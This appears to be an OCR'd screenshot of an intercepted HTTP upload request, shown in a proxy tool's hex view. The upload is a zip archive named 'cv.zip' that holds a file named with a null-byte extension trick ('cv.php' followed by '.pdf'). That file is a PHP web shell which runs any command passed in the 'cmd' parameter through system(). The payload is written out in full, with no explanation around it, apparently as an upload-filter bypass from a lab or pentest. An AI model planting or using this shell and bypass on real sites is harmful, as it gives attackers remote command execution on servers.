 Request
Pretty Raw Hex \n ≡
000002e0 3d 22 63 76 2e 7a 69 70 22 0d 0a 43 6f 6e 74 65 ="cv.zip" Conte
000002f0 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
00000300 74 69 6f 6e 2f 7a 69 70 0d 0a 0d 0a 50 4b 03 04 tion/zip PK▯▯
00000310 14 00 00 00 00 00 42 a5 43 57 b1 7a 87 0e 72 00 ▯B¥CW±z▯▯r
00000320 00 00 72 00 00 00 0b 00 00 00 63 76 2e 70 68 70 r▯cv.php
00000330 41 2e 70 64 66 3c 3f 70 68 70 20 69 66 28 69 73 A.pdf<?php if(is
00000340 73 65 74 28 24 5f 52 45 51 55 45 53 54 5b 27 63 set($_REQUEST['c
00000350 6d 64 27 5d 29 29 7b 20 65 63 68 6f 20 22 3c 70 md'])){ echo "<p
00000360 72 65 3e 22 3b 20 24 63 6d 64 20 3d 20 28 24 5f re>"; $cmd = ($_
00000370 52 45 51 55 45 53 54 5b 27 63 6d 64 27 5d 29 3b REQUEST['cmd']);
00000380 20 73 79 73 74 65 6d 28 24 63 6d 64 29 3b 20 65 system($cmd); e
00000390 63 68 6f 20 22 3c 2f 70 72 65 3e 22 3b 20 64 69 cho "</pre>"; di
000003a0 65 3b 20 7d 3f 3e 0a 50 4b 01 02 14 03 14 00 00 e; }?> PK▯▯▯▯▯
000003b0 00 00 00 42 a5 43 57 b1 7a 87 0e 72 00 00 00 72 B¥CW±z▯▯rr
000003c0 00 00 00 0b 00 00 00 00 00 00 00 00 00 00 00 b0 ▯°
000003d0 81 00 00 00 00 63 76 2e 70 68 70 00 2e 70 64 66 ▯cv.php.pdf
000003e0 50 4b 05 06 00 00 00 00 01 00 01 00 39 00 00 00 PK▯▯▯▯9
000003f0 9b 00 00 00 00 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 ▯ ------We
00000400 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
00000410 62 76 46 73 69 4a 49 36 59 6c 61 67 42 4c 45 6c bvFsiJI6YlagBLEl
00000420 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
00000430 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
00000440 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d ; name="submit"
00000450 0a 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 ------WebKi
00000460 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 62 76 46 tFormBoundarybvF
00000470 73 69 4a 49 36 59 6c 61 67 42 4c 45 6c 2d 2d 0d siJI6YlagBLEl--
00000480 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -- --